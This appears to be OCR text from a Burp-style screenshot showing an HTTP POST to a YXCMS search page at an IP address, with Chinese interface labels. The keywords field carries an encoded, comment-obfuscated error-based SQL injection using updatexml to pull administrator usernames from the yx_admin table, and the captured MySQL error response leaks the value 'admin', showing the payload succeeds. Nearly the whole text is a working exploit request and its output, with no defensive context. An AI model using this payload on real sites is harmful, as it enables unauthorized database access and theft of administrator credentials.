 请求
Raw 参数 头 Hex
POST /yxcms/index.php?r=default/index/search HTTP/1.1
Host: 47.93.46.99
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 229
Origin: http://47.93.46.99
Connection: close
Referer: http://47.93.46.99/yxcms/index.php?r=default/index/search
Cookie: security_session_verify=674250224d69090d6797fad8577aedb6;
PHPSESSID=vljut8virkeb935epegpnevs60
Upgrade-Insecure-Requests: 1
keywords=%2527 and /*!updatexml*/(1,concat(0x23,(select
concat(username)/**/from/**/yxcms_cs.yx_admin),0x23),1))%23&type=all&__hash__=e9
fb0c0607947fe00777284542954ac7_7a38Y0FXcy%2BOl9NwuhFsaq8X%2B%2FLp35h9S
86pZATWGiuASZu9wT29CU6X
响应
Raw 头 Hex HTML Render
错误提示
出错信息： MySQL Query Error
SQL: SELECT count(*) FROM yx_news WHERE ispass='1' AND (title like '%
/*!updatexml*/(1,concat(0x23,(select concat(username)/**/from/**/yxcm
OR description like '%' and /*!updatexml*/(1,concat(0x23,(select
concat(username)/**/from/**/yxcms_cs.yx_admin),0x23),1))#%')
错误详情: XPATH syntax error: '#admin#'
错误代码:1105
您可以选择 重试 返回 或者 网站首页